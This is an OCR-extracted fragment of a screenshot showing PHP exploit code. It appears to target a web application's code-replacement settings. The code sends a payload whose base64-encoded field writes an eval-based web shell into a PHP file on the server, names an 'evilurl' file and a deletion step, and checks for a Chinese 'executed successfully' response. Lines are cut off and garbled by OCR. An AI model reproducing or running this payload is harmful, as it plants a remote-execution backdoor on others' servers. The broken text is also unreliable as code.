
y=$verify";
$response=iconv("UTF-8",
"gbk",send($data,$delurl));
if(strpos($response,'执行成功'))
Hence\t OK ......\r\n" ;
}
else echo "Del the Hence Faile
$data='tcode_count=3&tcode_ite
[enable]=1&tcode_item[1]
[refrom]=Ly9pZQ==&tcode_item[1
[reto]=ZnB1dHMoZm9wZW4oJ2RhdGF
ucGhwJywndysnKSwnPD9AZXZhbCgkX
icpOw==';
$evilurl='bmbcode.php';
$response=iconv("UTF-8",